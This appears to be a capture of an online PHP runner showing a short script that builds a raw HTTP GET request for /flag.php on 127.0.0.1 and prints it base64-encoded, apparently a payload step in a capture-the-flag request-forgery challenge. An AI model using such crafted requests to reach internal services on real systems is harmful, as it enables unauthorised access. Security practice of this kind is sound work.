 PHP PHP 在线工具 点击运行 标准输入 复制 清空 下载 打开文件 更多语言
1 <?php
2 $out = "GET /flag.php HTTP/1.1\r\n";
3 $out .= "Host: 127.0.0.1\r\n";
4 $out .= "Connection: Close\r\n\r\n";
5 echo base64_encode($out);
6 ?>
R0VUIC9mbGFnLnBocCBIVFRQLzEuMQ0KSG9zdDogMTI3LjAuMC4xDQpDb25uZWN0aW9uOiBDbG9zZQ0KDQo=